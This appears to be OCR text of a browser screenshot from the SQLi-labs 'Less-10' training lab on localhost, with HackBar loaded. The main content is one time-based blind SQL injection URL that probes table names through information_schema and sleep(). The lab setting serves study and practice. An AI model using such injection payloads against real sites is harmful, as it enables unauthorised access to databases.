 127.0.0.1/Less-10/?id=1" and if(left((select table_name from information_sch
火狐官方站点 新手上路 常用网址 移动设备上的书
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://127.0.0.1/Less-10/?id=1" and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),2)='em',0,sleep(3))--+
Split URL